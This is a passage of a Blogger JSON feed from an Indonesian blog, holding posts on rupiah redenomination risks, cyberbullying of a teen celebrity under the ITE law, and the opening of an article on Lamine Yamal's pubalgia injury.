Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus 